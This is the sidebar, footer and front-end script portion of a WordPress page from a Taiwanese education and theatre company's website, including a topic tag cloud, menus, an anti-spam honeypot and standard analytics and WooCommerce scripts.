	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" /></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
